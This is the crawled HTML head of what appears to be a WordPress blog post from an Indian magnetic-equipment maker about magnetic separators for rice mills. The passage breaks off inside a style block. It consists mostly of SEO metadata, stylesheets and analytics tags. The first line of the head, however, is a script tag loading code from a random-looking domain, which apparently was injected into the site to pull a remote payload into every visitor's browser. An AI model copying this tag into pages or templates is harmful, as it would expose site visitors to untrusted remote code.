

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/
body_size: 30038
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<!-- head -->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88178729-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon.png" />	
<link rel="apple-touch-icon" href="https://www.jkmagnetic.com/wp-content/uploads/2017/02/Jaykrishna-Magnetics-Private-Limited-Favicon-Big.png" />
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:true,disableMobile:true,title:true,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magnetic Separators For Rice Mill - The Definitive Guide - Jaykrishna Magnetics Pvt. Ltd.</title>
	<meta name="description" content="We provide the best magnetic separator for rice mill which easily separates mud balls, black stones, and other paramagnetic impurities. And it is one of the most dominant magnetic separators of the present time for any rice mill, dal mill, and other seed cleaning lines." />
	<link rel="canonical" href="https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magnetic Separators For Rice Mill - The Definitive Guide - Jaykrishna Magnetics Pvt. Ltd." />
	<meta property="og:description" content="We provide the best magnetic separator for rice mill which easily separates mud balls, black stones, and other paramagnetic impurities. And it is one of the most dominant magnetic separators of the present time for any rice mill, dal mill, and other seed cleaning lines." />
	<meta property="og:url" content="https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/" />
	<meta property="og:site_name" content="Jaykrishna Magnetics Pvt. Ltd." />
	<meta property="article:published_time" content="2018-08-07T07:20:28+00:00" />
	<meta property="article:modified_time" content="2024-05-07T07:06:49+00:00" />
	<meta property="og:image" content="https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jay Maniar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jay Maniar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#article","isPartOf":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/"},"author":{"name":"Jay Maniar","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"headline":"Magnetic Separators For Rice Mill &#8211; The Definitive Guide","datePublished":"2018-08-07T07:20:28+00:00","dateModified":"2024-05-07T07:06:49+00:00","mainEntityOfPage":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/"},"wordCount":899,"commentCount":0,"image":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg","keywords":["Magnetic Destoner for rice","magnetic separators for flour mill","magnetic separators manufacturers","magnetic separators suppliers"],"articleSection":["Food Processing Industry","Magnetic Separator"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#respond"]}]},{"@type":"WebPage","@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/","url":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/","name":"Magnetic Separators For Rice Mill - The Definitive Guide - Jaykrishna Magnetics Pvt. Ltd.","isPartOf":{"@id":"https://www.jkmagnetic.com/#website"},"primaryImageOfPage":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#primaryimage"},"image":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#primaryimage"},"thumbnailUrl":"https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg","datePublished":"2018-08-07T07:20:28+00:00","dateModified":"2024-05-07T07:06:49+00:00","author":{"@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059"},"description":"We provide the best magnetic separator for rice mill which easily separates mud balls, black stones, and other paramagnetic impurities. And it is one of the most dominant magnetic separators of the present time for any rice mill, dal mill, and other seed cleaning lines.","breadcrumb":{"@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#primaryimage","url":"https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg","contentUrl":"https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg","width":750,"height":400,"caption":"Magnetic Separators For Rice Mill - The Definitive Guide - Rice Mill Machine"},{"@type":"BreadcrumbList","@id":"https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jkmagnetic.com/"},{"@type":"ListItem","position":2,"name":"Blog &amp; News","item":"https://www.jkmagnetic.com/news/"},{"@type":"ListItem","position":3,"name":"Magnetic Separators For Rice Mill &#8211; The Definitive Guide"}]},{"@type":"WebSite","@id":"https://www.jkmagnetic.com/#website","url":"https://www.jkmagnetic.com/","name":"Jaykrishna Magnetics Pvt. Ltd.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jkmagnetic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.jkmagnetic.com/#/schema/person/b5f4f06ecf0d90297a02d20fa6627059","name":"Jay Maniar","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.jkmagnetic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5aa8511df2135465863f5f059d0ba5834940d07b29c6bd631f350f1a526cd83?s=96&d=mm&r=g","caption":"Jay Maniar"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Feed" href="https://www.jkmagnetic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Comments Feed" href="https://www.jkmagnetic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaykrishna Magnetics Pvt. Ltd. &raquo; Magnetic Separators For Rice Mill &#8211; The Definitive Guide Comments Feed" href="https://www.jkmagnetic.com/magnetic-separators-for-rice-mill-the-definitive-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnetic-separators-for-rice-mill-the-definitive-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jkmagnetic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkmagnetic.com%2Fmagnetic-separators-for-rice-mill-the-definitive-guide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/base.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/layout.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/shortcodes.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/ui/jquery.ui.all.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/prettyPhoto/prettyPhoto.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/css/jplayer.blue.monday.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/css/responsive.css?ver=16.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.jkmagnetic.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1748592439' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jkmagnetic.com/wp-includes/css/dashicons.min.css?ver=0ecd8c60d782895603d770f48b5bde78' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1748592439' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jkmagnetic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jkmagnetic.com/wp-json/wp/v2/posts/4105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkmagnetic.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jkmagnetic.com/?p=4105' />
<!-- Google Local Code -->
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Jaykrishna Magnetics Pvt. Ltd.",
  "url" : "https://www.jkmagnetic.com/",
  "sameAs" : [ "https://www.facebook.com/Jkmagnetics",
    "https://twitter.com/Jkmagnetics",
    "https://www.youtube.com/channel/UC07SC9ZSGbgvGY0Gl0KP8aA",
    "https://www.instagram.com/jkmagnetics",
    "https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."] 
}
</script>

<meta name="facebook-domain-verification" content="3ba29sslqr153y7u22klkerd230zvk" />

<meta name="p:domain_verify" content="b8eb4f9ce89fc279556f5af9a400b1a8"/>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "od9ur14tfg");
		</script>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
#Subheader{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_header_bgd.jpg);background-repeat:repeat;background-position:center}
#Footer{background-image:url(https://www.jkmagnetic.com/wp-content/uploads/2016/11/Footer-bg-website-color.jpg);background-repeat:repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
